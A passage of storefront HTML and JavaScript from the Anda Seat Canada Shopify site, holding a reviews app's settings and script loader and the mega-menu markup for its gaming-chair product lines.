        "qaReplyBtn": "Reply",
        "qaLoadMoreAnswerBtn": "See more answers"
    }
  }` : scmLanguage;
</script><!-- END app snippet -->
<!-- BEGIN app snippet: appBlockEmbedVersion14 --><meta id="scm-reviews-shopSetting" data-shop='{"hasCssCustom":false,"starColor":"#FF9C00","starStyle":"star","textPrimary":"#1f2021","textSecondary":"#a3a3a3","font":"Poppins","width":"1140px","reviewBg":"#ffffff","sort":"date","jsonLd":true,"itemPerLoad":5,"showVote":false,"voteColor":"#FF9C00","header_headerQuickLayout":"default-6","header_showStatistic":true,"header_avgRatingShape":"square","header_avgRatingColor":"#1f2021","header_starArrange":"vertical","header_writeReviewBtnShape":"square","header_writeReviewBtnColor":"#1f2021","header_writeReviewBtnTextColor":"#ffffff","header_submitBtnShape":"square","header_submitBtnColor":"#1f2021","header_submitBtnTextColor":"#ffffff","header_reviewForm":false,"header_reviewFormat":"toggle","body_customerName":"full","body_customerAvatarShape":"round","body_customerAvatarDisplay":"text","body_verifyBadge":true,"body_verifyBadgeColor":"#1f2021","body_showFlag":true,"body_flag":"retangle","body_layout":"grid","body_bodyQuickLayout":"default-2","body_reviewPhoto":true,"body_date":true,"body_dateFormat":"MM-dd-yyyy","body_contentAlign":"left","body_bgReview":"#ffffff","lazyLoad":true,"isLimitContent":false,"limitContentCharacters":500,"highlightTabEnabled":false,"paginationType":"load-more","show_2_widget":true,"custom":false,"twoColumnsOnMobile":true,"hiddenNoneReviews":false,"useAutoRTL":true,"starRating_color":null,"starRating_SingularReview":"{{n}} review","starRating_PluralReview":"{{n}} reviews","starRating_EmptyReview":"No review","starRating_showText":false,"starRating_hideIfNoReviews":false,"showHiddenStar":"1","popSetting":{"state":false,"source":[],"clickType":"product","clickValue":"","rating":5,"photo":false,"content":false,"initialDelay":10,"delayBetween":10,"displayTime":5,"maxPopups":5,"repeatAfter":10,"pages":[],"position":"bottom-left","format":"horizontal","backgroundType":"solid","backgroundValue":"#5b69c3","starColor":"#fc9d01","showDate":true,"textFont":"Nunito Sans","textColor":"#ffffff","hideMobile":false},"popEnabled":false,"homepage_type":"default-4","homepage_layout":"grid","homepage_slider":true,"homepage_desktopItems":3,"homepage_smallDesktopItems":3,"homepage_tabletItems":2,"homepage_mobileItems":1,"homepage_autoSlider":false,"homepage_delaySlider":2000,"showSubmitImage":false,"checkSortReview":false,"canUseReviewPerLoad":false,"videosPerReview":false,"videoEnabled":false,"shopPlan":{"grid":true,"testimonial":false,"gallery":false,"cardCarousel":false,"highlight":false,"pop":false},"discountEnabled":false,"discountValue":"10%","loginRequireEnabled":false,"orderRequireEnabled":false,"orderProductRequireEnabled":false,"version":244,"minJs":true,"versionLiquid":"14","hostServer":"https:\/\/store.laireviews.com","hostLoadMore":"https:\/\/store.laireviews.com","host":"https:\/\/d1bu6z2uxfnay3.cloudfront.net","versionUpdate":"20251125203449","last_updated":false,"maxUploadFileSize":2,"showWatermark":false,"widgets":{"grid":{"layout":"default-2","itemPerLoadLayout":10,"source":"homePage"},"cardCarousel":{"layout":"default-2","source":"homePage","delay":2000,"auto_run":false},"testimonial":{"source":"homePage","delay":2000,"auto_run":false},"gallery":{"source":"happyPage"}},"groups":{"homePage":{"default":true,"includePhoto":false,"includeContent":false,"enabled":true},"happyPage":{"default":true,"includePhoto":true,"includeContent":false,"enabled":true},"highlightProductPage":{"default":true,"includePhoto":false,"includeContent":true,"enabled":true}},"customForms":[]}' data-qa-setting='{"qaEnabled":false,"qaIsOnlyShopCanAnswer":false,"qaStoreOwnerName":"Store owner","qaAnswersPerLoad":3,"qaQuestionsPerLoad":3,"qaAnswerCardBgColor":"#f6f6f6","qaPastBuyerBadgeColor":"#333333","qaStoreOwnerBadgeColor":"#8","qaAnswerCardLeftBorderColor":"#e5e5e5","qaAnswerCardLeftBorderWidth":"5px"}'>
<script>
    var dataShop=[];
    
        dataShop[`qaSetting`]= `{"qaEnabled":false,"qaIsOnlyShopCanAnswer":false,"qaStoreOwnerName":"Store owner","qaAnswersPerLoad":3,"qaQuestionsPerLoad":3,"qaAnswerCardBgColor":"#f6f6f6","qaPastBuyerBadgeColor":"#333333","qaStoreOwnerBadgeColor":"#8","qaAnswerCardLeftBorderColor":"#e5e5e5","qaAnswerCardLeftBorderWidth":"5px"}`;
    
        dataShop[`reviews_happyPage`]= `"[base64]"`;
    
        dataShop[`reviews_highlightProductPage`]= `"[base64]"`;
    
        dataShop[`reviews_homePage`]= `"[base64]"`;
    
        dataShop[`shop_info_setting`]= `{"hasCssCustom":false,"starColor":"#FF9C00","starStyle":"star","textPrimary":"#1f2021","textSecondary":"#a3a3a3","font":"Poppins","width":"1140px","reviewBg":"#ffffff","sort":"date","jsonLd":true,"itemPerLoad":5,"showVote":false,"voteColor":"#FF9C00","header_headerQuickLayout":"default-6","header_showStatistic":true,"header_avgRatingShape":"square","header_avgRatingColor":"#1f2021","header_starArrange":"vertical","header_writeReviewBtnShape":"square","header_writeReviewBtnColor":"#1f2021","header_writeReviewBtnTextColor":"#ffffff","header_submitBtnShape":"square","header_submitBtnColor":"#1f2021","header_submitBtnTextColor":"#ffffff","header_reviewForm":false,"header_reviewFormat":"toggle","body_customerName":"full","body_customerAvatarShape":"round","body_customerAvatarDisplay":"text","body_verifyBadge":true,"body_verifyBadgeColor":"#1f2021","body_showFlag":true,"body_flag":"retangle","body_layout":"grid","body_bodyQuickLayout":"default-2","body_reviewPhoto":true,"body_date":true,"body_dateFormat":"MM-dd-yyyy","body_contentAlign":"left","body_bgReview":"#ffffff","lazyLoad":true,"isLimitContent":false,"limitContentCharacters":500,"highlightTabEnabled":false,"paginationType":"load-more","show_2_widget":true,"custom":false,"twoColumnsOnMobile":true,"hiddenNoneReviews":false,"useAutoRTL":true,"starRating_color":null,"starRating_SingularReview":"{{n}} review","starRating_PluralReview":"{{n}} reviews","starRating_EmptyReview":"No review","starRating_showText":false,"starRating_hideIfNoReviews":false,"showHiddenStar":"1","popSetting":{"state":false,"source":[],"clickType":"product","clickValue":"","rating":5,"photo":false,"content":false,"initialDelay":10,"delayBetween":10,"displayTime":5,"maxPopups":5,"repeatAfter":10,"pages":[],"position":"bottom-left","format":"horizontal","backgroundType":"solid","backgroundValue":"#5b69c3","starColor":"#fc9d01","showDate":true,"textFont":"Nunito Sans","textColor":"#ffffff","hideMobile":false},"popEnabled":false,"homepage_type":"default-4","homepage_layout":"grid","homepage_slider":true,"homepage_desktopItems":3,"homepage_smallDesktopItems":3,"homepage_tabletItems":2,"homepage_mobileItems":1,"homepage_autoSlider":false,"homepage_delaySlider":2000,"showSubmitImage":false,"checkSortReview":false,"canUseReviewPerLoad":false,"videosPerReview":false,"videoEnabled":false,"shopPlan":{"grid":true,"testimonial":false,"gallery":false,"cardCarousel":false,"highlight":false,"pop":false},"discountEnabled":false,"discountValue":"10%","loginRequireEnabled":false,"orderRequireEnabled":false,"orderProductRequireEnabled":false,"version":244,"minJs":true,"versionLiquid":"14","hostServer":"https:\/\/store.laireviews.com","hostLoadMore":"https:\/\/store.laireviews.com","host":"https:\/\/d1bu6z2uxfnay3.cloudfront.net","versionUpdate":"20251125203449","last_updated":false,"maxUploadFileSize":2,"showWatermark":false,"widgets":{"grid":{"layout":"default-2","itemPerLoadLayout":10,"source":"homePage"},"cardCarousel":{"layout":"default-2","source":"homePage","delay":2000,"auto_run":false},"testimonial":{"source":"homePage","delay":2000,"auto_run":false},"gallery":{"source":"happyPage"}},"groups":{"homePage":{"default":true,"includePhoto":false,"includeContent":false,"enabled":true},"happyPage":{"default":true,"includePhoto":true,"includeContent":false,"enabled":true},"highlightProductPage":{"default":true,"includePhoto":false,"includeContent":true,"enabled":true}},"customForms":[]}`;
    
    dataShop['customer']={
        "email" : "",
        "name"  : "",
        "order" : ""
    };
    dataShop['orders']= {};
    
    
    var scmCustomData = (typeof scmCustomData == "undefined" || scmCustomData == null) ? {} : scmCustomData;
    var dataShopFromLiquidLAI = (typeof dataShopFromLiquidLAI == "undefined" || dataShopFromLiquidLAI == null) ? {} : dataShopFromLiquidLAI;
    dataShopFromLiquidLAI= {
        "infoShop" : `{"hasCssCustom":false,"starColor":"#FF9C00","starStyle":"star","textPrimary":"#1f2021","textSecondary":"#a3a3a3","font":"Poppins","width":"1140px","reviewBg":"#ffffff","sort":"date","jsonLd":true,"itemPerLoad":5,"showVote":false,"voteColor":"#FF9C00","header_headerQuickLayout":"default-6","header_showStatistic":true,"header_avgRatingShape":"square","header_avgRatingColor":"#1f2021","header_starArrange":"vertical","header_writeReviewBtnShape":"square","header_writeReviewBtnColor":"#1f2021","header_writeReviewBtnTextColor":"#ffffff","header_submitBtnShape":"square","header_submitBtnColor":"#1f2021","header_submitBtnTextColor":"#ffffff","header_reviewForm":false,"header_reviewFormat":"toggle","body_customerName":"full","body_customerAvatarShape":"round","body_customerAvatarDisplay":"text","body_verifyBadge":true,"body_verifyBadgeColor":"#1f2021","body_showFlag":true,"body_flag":"retangle","body_layout":"grid","body_bodyQuickLayout":"default-2","body_reviewPhoto":true,"body_date":true,"body_dateFormat":"MM-dd-yyyy","body_contentAlign":"left","body_bgReview":"#ffffff","lazyLoad":true,"isLimitContent":false,"limitContentCharacters":500,"highlightTabEnabled":false,"paginationType":"load-more","show_2_widget":true,"custom":false,"twoColumnsOnMobile":true,"hiddenNoneReviews":false,"useAutoRTL":true,"starRating_color":null,"starRating_SingularReview":"{{n}} review","starRating_PluralReview":"{{n}} reviews","starRating_EmptyReview":"No review","starRating_showText":false,"starRating_hideIfNoReviews":false,"showHiddenStar":"1","popSetting":{"state":false,"source":[],"clickType":"product","clickValue":"","rating":5,"photo":false,"content":false,"initialDelay":10,"delayBetween":10,"displayTime":5,"maxPopups":5,"repeatAfter":10,"pages":[],"position":"bottom-left","format":"horizontal","backgroundType":"solid","backgroundValue":"#5b69c3","starColor":"#fc9d01","showDate":true,"textFont":"Nunito Sans","textColor":"#ffffff","hideMobile":false},"popEnabled":false,"homepage_type":"default-4","homepage_layout":"grid","homepage_slider":true,"homepage_desktopItems":3,"homepage_smallDesktopItems":3,"homepage_tabletItems":2,"homepage_mobileItems":1,"homepage_autoSlider":false,"homepage_delaySlider":2000,"showSubmitImage":false,"checkSortReview":false,"canUseReviewPerLoad":false,"videosPerReview":false,"videoEnabled":false,"shopPlan":{"grid":true,"testimonial":false,"gallery":false,"cardCarousel":false,"highlight":false,"pop":false},"discountEnabled":false,"discountValue":"10%","loginRequireEnabled":false,"orderRequireEnabled":false,"orderProductRequireEnabled":false,"version":244,"minJs":true,"versionLiquid":"14","hostServer":"https:\/\/store.laireviews.com","hostLoadMore":"https:\/\/store.laireviews.com","host":"https:\/\/d1bu6z2uxfnay3.cloudfront.net","versionUpdate":"20251125203449","last_updated":false,"maxUploadFileSize":2,"showWatermark":false,"widgets":{"grid":{"layout":"default-2","itemPerLoadLayout":10,"source":"homePage"},"cardCarousel":{"layout":"default-2","source":"homePage","delay":2000,"auto_run":false},"testimonial":{"source":"homePage","delay":2000,"auto_run":false},"gallery":{"source":"happyPage"}},"groups":{"homePage":{"default":true,"includePhoto":false,"includeContent":false,"enabled":true},"happyPage":{"default":true,"includePhoto":true,"includeContent":false,"enabled":true},"highlightProductPage":{"default":true,"includePhoto":false,"includeContent":true,"enabled":true}},"customForms":[]}`,
        "shopDomain" : `www.andaseat.ca`,
        'templateCurrent' : 'article',
        "shopName" : `andaseat-cad`,
        "templatePage" : 'article',
        "productMainId" : '',
        "productMainInfo" : {},
        "tabReviews": '[base64]',
        "scmCustomData" : JSON.stringify(scmCustomData),
        "scmAccount" : {
            "email" : "",
            "name"  : "",
            "order" : ""
        },
        'current_language' : {
            'shop_locale' : {
                'locale' : "en"
            }
        },
        'dataShop' : dataShop
    }
    dataShopFromLiquidLAI['languages']= null;
    dataShopFromLiquidLAI['current_language']= {"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}};
    dataShopFromLiquidLAI.productMainInfo['product']= null;
    
    var laiScriptTagGlobal = (typeof laiScriptTagGlobal == "undefined" || laiScriptTagGlobal == null) ?
        {
                "url" : "https://d1bu6z2uxfnay3.cloudfront.net/js/frontend/version-14/reviews-scripttag.min.js?version=4"
        }
        : laiScriptTagGlobal;
</script>
<script>
  var blockReviewPop= (typeof blockReviewPop == "undefined" || blockReviewPop == null) ? `` : blockReviewPop;
</script>
<script>
  ( function(){
      function loadScript(url, callback){
        let script = document.createElement("script");
        script.type = "text/javascript";
        if (script.readyState){  // IE
          script.onreadystatechange = function(){
            if (script.readyState == "loaded" || script.readyState == "complete"){
              script.onreadystatechange = null;
              callback();
            }
          };
        } else {  // Others
          script.onreadystatechange = callback;
          script.onload = callback;
        }
        script.setAttribute("id", "lai-script-tag");
        script.setAttribute("defer", "defer");
        script.src = url;
        let x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(script, x);
      };
      if(window.attachEvent) {
          window.attachEvent('onload', function(){
              let laiScriptTag= (typeof laiScriptTagGlobal == "undefined" || laiScriptTagGlobal == null) ? {
                  'url' : "https://d1bu6z2uxfnay3.cloudfront.net/js/frontend/version-14/reviews-scripttag.min.js?version=4"
              } : laiScriptTagGlobal;
              let checkScriptLoaded= document.getElementById("lai-script-tag");
              if(!checkScriptLoaded){
                  loadScript(laiScriptTag.url,function(){
                  });
              }
          });
      } else {
          window.addEventListener('load', function(){
              let laiScriptTag= (typeof laiScriptTagGlobal == "undefined" || laiScriptTagGlobal == null) ? {
                  'url' : "https://d1bu6z2uxfnay3.cloudfront.net/js/frontend/version-14/reviews-scripttag.min.js?version=4"
              } : laiScriptTagGlobal;
              let checkScriptLoaded= document.getElementById("lai-script-tag");
              if(!checkScriptLoaded){
                  loadScript(laiScriptTag.url,function(){
                  });
              }
          }, false);
      }
    })();
</script>


<!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/globo-mega-menu/blocks/app-embed/7a00835e-fe40-45a5-a615-2eb4ab697b58 -->
<link href="//cdn.shopify.com/extensions/019be4fb-bfc8-74a5-a8d9-c694285f11c2/menufrontend-305/assets/main-navigation-styles.min.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019be4fb-bfc8-74a5-a8d9-c694285f11c2/menufrontend-305/assets/theme-styles.min.css" rel="stylesheet" type="text/css" media="all" />
<script type="text/javascript" hs-ignore data-cookieconsent="ignore" data-ccm-injected>
document.getElementsByTagName('html')[0].classList.add('globo-menu-loading');
window.GloboMenuConfig = window.GloboMenuConfig || {}
window.GloboMenuConfig.curLocale = "en";
window.GloboMenuConfig.shop = "andaseat-cad.myshopify.com";
window.GloboMenuConfig.GloboMenuLocale = "en";
window.GloboMenuConfig.locale = "en";
window.menuRootUrl = "";
window.GloboMenuCustomer = false;
window.GloboMenuAssetsUrl = 'https://cdn.shopify.com/extensions/019be4fb-bfc8-74a5-a8d9-c694285f11c2/menufrontend-305/assets/';
window.GloboMenuFilesUrl = '//www.andaseat.ca/cdn/shop/files/';
window.GloboMenuLinklists = {"main-menu": [{'url' :"\/", 'title': "Home"},{'url' :"\/collections\/anda-seat-gaming-chair-collections", 'title': "Product Series"},{'url' :"#", 'title': "Information"},{'url' :"#", 'title': "Support"},{'url' :"#", 'title': "Where else to buy"}],"footer": [{'url' :"\/search", 'title': "Search"},{'url' :"https:\/\/www.opmpros.com\/host\/andaseat\/affiliate\/Become_Affiliate_ANDA.html", 'title': "Become Affiliate"},{'url' :"\/pages\/contact-us", 'title': "Contact Us"},{'url' :"https:\/\/www.andaseat.ca\/pages\/task-rabbit", 'title': "TaskRabbit"},{'url' :"https:\/\/andaseat.ca\/pages\/sponsorship-page", 'title': "Sponsorship"},{'url' :"https:\/\/www.andaseat.com", 'title': "USA Site"},{'url' :"\/pages\/official-statement", 'title': "Official Statement"}],"customer-account-main-menu": [{'url' :"\/", 'title': "Shop"},{'url' :"https:\/\/shopify.com\/4068049014\/account\/orders?locale=en\u0026region_country=CA", 'title': "Orders"}],"policy": [{'url' :"\/policies\/privacy-policy", 'title': "Privacy Policy"},{'url' :"\/policies\/refund-policy", 'title': "Refund Policy"},{'url' :"\/policies\/shipping-policy", 'title': "Shipping Policy"},{'url' :"\/policies\/terms-of-service", 'title': "Terms of Service"}]}
window.GloboMenuConfig.is_app_embedded = true;
window.showAdsInConsole = true;
</script>

<style>.globo-menu-loading ul.list-menu.list-menu--inline {visibility:hidden;opacity:0}.globo-menu-loading ul.menu-drawer__menu.has-submenu.list-menu {visibility:hidden;opacity:0}</style><script hs-ignore data-cookieconsent="ignore" data-ccm-injected type="text/javascript">
  window.GloboMenus = window.GloboMenus || [];
  var menuKey = "2716";
  window.GloboMenus[menuKey] = window.GloboMenus[menuKey] || {};
  window.GloboMenus[menuKey].id = menuKey;window.GloboMenus[menuKey].replacement = {"type":"selector","main_menu_selector":"ul.list-menu.list-menu--inline","mobile_menu_selector":"ul.menu-drawer__menu.has-submenu.list-menu"};window.GloboMenus[menuKey].type = "main";
  window.GloboMenus[menuKey].schedule = {"enable":false,"from":"0","to":"0"};
  window.GloboMenus[menuKey].settings ={"font":{"tab_fontsize":"14","menu_fontsize":"14","tab_fontfamily":"Montserrat","tab_fontweight":"regular","menu_fontfamily":"Montserrat","menu_fontweight":"500","tab_fontfamily_2":"Lato","menu_fontfamily_2":"Lato","submenu_text_fontsize":"16","tab_fontfamily_custom":false,"menu_fontfamily_custom":false,"submenu_text_fontfamily":"Montserrat","submenu_text_fontweight":"500","submenu_heading_fontsize":"24","submenu_text_fontfamily_2":"Arimo","submenu_heading_fontfamily":"Montserrat","submenu_heading_fontweight":"500","submenu_description_fontsize":"12","submenu_heading_fontfamily_2":"Bitter","submenu_description_fontfamily":"Montserrat","submenu_description_fontweight":"regular","submenu_text_fontfamily_custom":false,"submenu_description_fontfamily_2":"Indie Flower","submenu_heading_fontfamily_custom":false,"submenu_description_fontfamily_custom":false},"color":{"menu_text":"rgba(0, 0, 0, 1)","menu_border":"rgba(255, 255, 255, 1)","submenu_text":"#313131","atc_text_color":"#FFFFFF","submenu_border":"#d1d1d1","menu_background":"rgba(255, 255, 255, 1)","menu_text_hover":"#f6f1f1","sale_text_color":"#ffffff","submenu_heading":"#ae2828","tab_heading_color":"#202020","soldout_text_color":"#757575","submenu_background":"#ffffff","submenu_text_hover":"#000000","submenu_description":"#969696","atc_background_color":"#1F1F1F","atc_text_color_hover":"#FFFFFF","tab_background_hover":"#d9d9d9","menu_background_hover":"#1d1d1d","sale_background_color":"#ec523e","soldout_background_color":"#d5d5d5","tab_heading_active_color":"#000000","submenu_description_hover":"#4d5bcd","atc_background_color_hover":"#000000"},"general":{"align":"left","login":false,"border":false,"logout":false,"search":false,"account":false,"trigger":"hover","register":false,"atcButton":false,"max_width":"2000","indicators":true,"responsive":"2","transition":"fade","orientation":"horizontal","menu_padding":"20","carousel_loop":true,"hidewatermark":false,"mobile_border":true,"mobile_trigger":"click_toggle","submenu_border":true,"tab_lineheight":"30","menu_lineheight":"50","lazy_load_enable":true,"transition_delay":"150","transition_speed":"300","submenu_max_width":"1700","carousel_auto_play":true,"dropdown_lineheight":"50","linklist_lineheight":"30","mobile_sticky_header":true,"desktop_sticky_header":true,"mobile_hide_linklist_submenu":false},"language":{"name":"Name","sale":"Sale","send":"Send","view":"View details","email":"Email","phone":"Phone Number","search":"Search for...","message":"Message","sold_out":"Sold out","add_to_cart":"Add to cart"}};
  window.GloboMenus[menuKey].itemsLength = 5;
</script><script type="template/html" id="globoMenu2716HTML"><ul class="gm-menu gm-menu-2716 gm-mobile-bordered gm-has-retractor gm-submenu-align-left gm-menu-trigger-hover gm-transition-fade" data-menu-id="2716" data-transition-speed="300" data-transition-delay="150">
<li style="--gm-item-custom-color:rgba(192, 26, 0, 1);--gm-item-custom-hover-color:rgba(255, 255, 255, 1);--gm-item-custom-background-color:rgba(255, 255, 255, 1);--gm-item-custom-hover-background-color:rgba(192, 26, 0, 1);" data-gmmi="0" data-gmdi="0" class="gm-item gm-level-0 gm-has-submenu gm-submenu-mega gm-submenu-align-full has-custom-color"><a class="gm-target" title="Products" href="/products/anda-seat-kaiser-3-premium-gaming-style-office-chair"><span class="gm-text">Products</span><span class="gm-retractor"></span></a><div 
      class="gm-submenu gm-mega gm-submenu-bordered" 
      style=""
    ><div style="" class="submenu-background"></div>
      <ul class="gm-grid">
<li class="gm-item gm-grid-item gmcol-6 gm-has-submenu"><ul style="--columns:1" class="gm-links gm-jc-start">
<li class="gm-item gm-heading"><div class="gm-target" title="Extra Large Size Gaming Chair"><span class="gm-text">Extra Large Size Gaming Chair</span></div>
</li>
<li class="gm-item"><a class="gm-target" title="Dark Knight Premium" href="/products/dark-knight-gaming-chair"><span class="gm-icon gm-icon-img"><img
            srcSet="[data-uri]"
            data-sizes="auto"
            data-src="//www.andaseat.ca/cdn/shop/files/1590606510_0_{width}x.jpg?v=6500477168705566393"
            width=""
            height=""
            alt="Dark Knight Premium"
            title="Dark Knight Premium"
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class="gmlazyload "
          /></span><span class="gm-text">Dark Knight Premium</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Kaiser 3" href="https://www.andaseat.ca/products/anda-seat-kaiser-3-premium-gaming-style-office-chair"><span class="gm-icon gm-icon-img"><img
            srcSet="[data-uri]"
            data-sizes="auto"
            data-src="//www.andaseat.ca/cdn/shop/files/1677102869_0_{width}x.png?v=15228023472962131048"
            width=""
            height=""
            alt="Kaiser 3"
            title="Kaiser 3"
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class="gmlazyload "
          /></span><span class="gm-text">Kaiser 3</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Phantom King" href="https://www.andaseat.ca/products/anda-seat-phantom-king-gaming-style-office-chair"><span class="gm-icon gm-icon-img"><img
            srcSet="[data-uri]"
            data-sizes="auto"
            data-src="//www.andaseat.ca/cdn/shop/files/1729068274_0_{width}x.png?v=13456197909573967714"
            width=""
            height=""
            alt="Phantom King"
            title="Phantom King"
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class="gmlazyload "
          /></span><span class="gm-text">Phantom King</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Phantom King Pro" target="_blank" href="https://www.andaseat.ca/products/phantom-king-pro-premium-gaming-chair-black-white-staples-exclusive"><span class="gm-icon gm-icon-img"><img
            srcSet="[data-uri]"
            data-sizes="auto"
            data-src="//www.andaseat.ca/cdn/shop/files/1748890939_0_{width}x.png?v=7776445946612309523"
            width=""
            height=""
            alt="Phantom King Pro"
            title="Phantom King Pro"
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class="gmlazyload "
          /></span><span class="gm-text">Phantom King Pro<span class="gm-badge gm-badge-left" style="color: #b00400">
          <span style="background: #b00400; color: #FFFFFF">Staples Exclusive</span>
        </span></span></a>
</li></ul>
</li>
<li class="gm-item gm-grid-item gmcol-4">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="" href=""><img
            srcSet="[data-uri]"
            data-sizes="auto"
            data-src="//www.andaseat.ca/cdn/shop/files/1677617674_0_{width}x.jpg?v=9608923854280051745"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class="gmlazyload "
            alt=""
            title=""
          /></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-6 gm-has-submenu"><ul style="--columns:1" class="gm-links">
<li class="gm-item gm-heading"><div class="gm-target" title="Large Size Gaming Chair"><span class="gm-text">Large Size Gaming Chair</span></div>
</li>
<li class="gm-item"><a class="gm-target" title="Dark Wizard Premium" href="/products/dark-wizard-gaming-chair"><span class="gm-icon gm-icon-img"><img
            srcSet="[data-uri]"
            data-sizes="auto"
            data-src="//www.andaseat.ca/cdn/shop/files/1590618267_0_{width}x.png?v=1338539547235083828"
            width=""
            height=""
            alt="Dark Wizard Premium"
            title="Dark Wizard Premium"
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class="gmlazyload "
          /></span><span class="gm-text">Dark Wizard Premium</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Assassin King Series" href="/products/anda-seat-assassin-king-series"><span class="gm-icon gm-icon-img"><img
            srcSet="[data-uri]"
            data-sizes="auto"
            data-src="//www.andaseat.ca/cdn/shop/files/1590618321_0_{width}x.png?v=16608674731753783795"
            width=""
            height=""
            alt="Assassin King Series"
            title="Assassin King Series"
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class="gmlazyload "
          /></span><span class="gm-text">Assassin King Series</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Spirit King Series" href="/products/anda-seat-spirit-king-series-gaming-chair"><span class="gm-icon gm-icon-img"><img
            srcSet="[data-uri]"
            data-sizes="auto"
            data-src="//www.andaseat.ca/cdn/shop/files/1590618451_0_{width}x.jpg?v=516252197330668898"
            width=""
            height=""
            alt="Spirit King Series"
            title="Spirit King Series"
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class="gmlazyload "
          /></span><span class="gm-text">Spirit King Series</span></a>
</li></ul>
</li>
<li class="gm-item gm-grid-item gmcol-4">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="" href=""><img
            srcSet="[data-uri]"
            data-sizes="auto"
            data-src="//www.andaseat.ca/cdn/shop/files/1590618228_0_{width}x.jpg?v=9017684419214713614"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class="gmlazyload "
            alt=""
            title=""
          /></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-6 gm-has-submenu"><ul style="--columns:1" class="gm-links">
<li class="gm-item gm-heading"><div class="gm-target" title="Medium Size Gaming Chair"><span class="gm-text">Medium Size Gaming Chair</span></div>
</li>
<li class="gm-item"><a class="gm-target" title="Phantom 4" href="https://www.andaseat.ca/products/anda-seat-phantom-4-series-gaming-style-office-chair"><span class="gm-icon gm-icon-img"><img
            srcSet="[data-uri]"
            data-sizes="auto"
            data-src="//www.andaseat.ca/cdn/shop/files/1728002553_0_{width}x.png?v=2565420343848536606"
            width=""
            height=""
            alt="Phantom 4"
            title="Phantom 4"
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class="gmlazyload "
          /></span><span class="gm-text">Phantom 4</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Phantom 3" href="https://www.andaseat.ca/products/anda-seat-phantom-3-series-gaming-style-office-chair"><span class="gm-icon gm-icon-img"><img
            srcSet="[data-uri]"
            data-sizes="auto"
            data-src="//www.andaseat.ca/cdn/shop/files/1677617566_0_{width}x.png?v=2333315109693770911"
            width=""
            height=""
            alt="Phantom 3"
            title="Phantom 3"
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class="gmlazyload "
          /></span><span class="gm-text">Phantom 3</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="E Series" href="/products/anda-seat-e-series-gaming-chair-x-staples-exclusive-model"><span class="gm-icon gm-icon-img"><img
            srcSet="[data-uri]"
            data-sizes="auto"
            data-src="//www.andaseat.ca/cdn/shop/files/1590618688_0_{width}x.jpg?v=7451089141302657100"
            width=""
            height=""
            alt="E Series"
            title="E Series"
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class="gmlazyload "
          /></span><span class="gm-text">E Series<span class="gm-badge gm-badge-left" style="color: #bd0000">
          <span style="background: #bd0000; color: #FFFFFF">Staples Exclusive</span>
        </span></span></a>
</li>
<li class="gm-item"><a class="gm-target" title="E Series Pro 2" target="_blank" href="https://www.andaseat.ca/products/anda-seat-e-series-pro-computer-chair-staples-exclusive"><span class="gm-icon gm-icon-img"><img
            srcSet="[data-uri]"
            data-sizes="auto"
            data-src="//www.andaseat.ca/cdn/shop/files/1748891025_0_{width}x.png?v=12228013330471100484"
            width=""
            height=""
            alt="E Series Pro 2"
            title="E Series Pro 2"
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class="gmlazyload "
          /></span><span class="gm-text">E Series Pro 2<span class="gm-badge gm-badge-left" style="color: #bd0000">
          <span style="background: #bd0000; color: #FFFFFF">Staples Exclusive</span>
        </span></span></a>
</li>
<li class="gm-item"><a class="gm-target" title=""><span class="gm-text"></span></a>
</li></ul>
</li>
<li class="gm-item gm-grid-item gmcol-4">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="" href=""><img
            srcSet="[data-uri]"
            data-sizes="auto"
            data-src="//www.andaseat.ca/cdn/shop/files/1677617688_0_{width}x.jpg?v=6387490993993783543"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class="gmlazyload "
            alt=""
            title=""
          /></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-6 gm-has-submenu"><ul style="--columns:1" class="gm-links">
<li class="gm-item gm-heading"><div class="gm-target" title="Accessories"><span class="gm-text">Accessories</span></div>
</li>
